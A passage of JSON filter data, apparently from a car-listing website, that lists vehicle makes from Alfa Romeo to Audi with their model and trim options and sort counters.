Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Intensa","Value":"Intensa","Name":"Intensa","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":7,"Sort":1},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":6,"Sort":2},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 